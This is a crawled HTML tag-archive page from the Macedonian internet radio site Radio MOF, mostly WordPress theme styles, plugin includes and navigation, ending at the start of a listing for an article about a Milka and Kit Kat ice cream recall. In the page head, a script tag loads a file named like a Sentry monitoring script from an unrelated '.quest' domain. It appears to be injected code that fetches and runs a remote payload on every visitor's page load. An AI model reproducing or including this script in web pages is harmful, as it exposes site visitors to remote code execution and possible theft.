

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/milka/
body_size: 18908
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  „Милка“</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; „Милка“ Tag Feed" href="https://www.radiomof.mk/tag/milka/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/2877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="„Милка“"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/milka/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="„Милка“"/>
  <meta itemprop="headline" content="„Милка“"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="„Милка“"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/milka/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-milka tag-2877 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "„Милка“"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>„Милка“</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
			<article class="highlights post-256375 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-ahv tag-etilen-oksid tag-povlekuvanje tag-sladoled tag-kit-ket tag-milka" itemscope itemtype="http://schema.org/Article">
				
						
